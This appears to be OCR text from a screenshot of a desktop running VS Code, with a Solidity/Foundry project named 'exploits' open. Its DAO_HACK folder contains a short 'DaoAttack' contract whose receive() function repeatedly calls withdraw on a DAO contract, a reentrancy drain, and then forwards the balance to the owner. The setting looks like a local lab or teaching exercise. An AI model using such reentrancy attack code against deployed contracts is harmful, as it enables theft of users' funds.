 Applications
Unit Converter | BscSca...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
voice-chat | OpenSense ...
Terminal - mis4n@debi...
● attackDAO.sol - exploits - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Edit View Profile Scen
EXPLORER
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
EXPLOITS
src > DAO_HACK > attackDAO.sol
.gitignore
default.nix
LICENSE
Makefile
package.json
src
test
.gitignore
.gitmodules
foundry.toml
LICENSE-APACHE
LICENSE-MIT
package.json
README.md
out
script
src/DAO_HACK
attackDA... 1, U
DAO.sol 1, U
test
DAO_HACK
Dao.t.sol 1, U
utils
.gitignore
.gitmodules
foundry.toml
remappings.txt U
OUTLINE
TIMELINE
6
7 contract DaoAttack {
8 TheDAO private addressDao;
9 uint256 public counter;
10 address public owner;
11 bool attacked = false;
12
13 receive() external payable {
14 addressDao.withdraw(100 ether);
15 addressDao.withdraw(100 ether);
16 addressDao.withdraw(100 ether);
17
18
19 }
20
21 function withdrawEthToOwner() external {
22 payable(owner).transfer(address(this).balance);
23 }
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
Filter (e.g. text, !exclude)
een Capture (XSHM)
Scenes
1
8
1